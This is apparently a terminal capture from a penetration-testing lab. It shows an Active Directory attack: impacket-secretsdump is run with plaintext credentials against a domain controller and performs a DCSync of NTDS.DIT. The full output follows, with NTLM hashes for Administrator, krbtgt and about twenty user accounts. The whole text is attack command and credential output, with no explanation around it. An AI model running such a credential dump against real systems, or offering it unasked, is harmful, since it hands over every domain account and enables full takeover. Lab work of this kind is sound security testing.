 ┌──(kali㉿kali)-[~/Desktop/pyGPOAbuse]
└─$ impacket-secretsdump test:'Password123!'@dc.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\bob:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin1:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin2:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\domainadmin1:1112:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\dcsyncer:1113:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\gpoACL:1114:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\adminCount:1115:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\ASREPuser:1117:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test2:1118:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\kerberoast-disabled:1119:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\THERON_DUNCAN:1122:aad3b435b51404eeaad3b435b51404ee:95f91f8ec9722e91d15f0b7826804534:::
test.local\BERNICE_POLLARD:1123:aad3b435b51404eeaad3b435b51404ee:362f60398dfd8eea186748de4a3b2f45:::
test.local\CLAUDINE_ASHLEY:1124:aad3b435b51404eeaad3b435b51404ee:c28c876e52c3374c4f780cd00ba25bf3:::
test.local\KRISTINE_AVERY:1125:aad3b435b51404eeaad3b435b51404ee:8164404c4f00132d8d64d7f9701424fd:::
test.local\RICK_MARTINEZ:1126:aad3b435b51404eeaad3b435b51404ee:a2bb83fd6c3a21471dddb1607e7e69f5:::
test.local\DENIS_MCCLAIN:1127:aad3b435b51404eeaad3b435b51404ee:b706e2ea5dd8f621e8de1ab9d7e49b79:::
test.local\NATHAN_WALSH:1128:aad3b435b51404eeaad3b435b51404ee:e606d34775e955073cfa75c7dfe4c4aa:::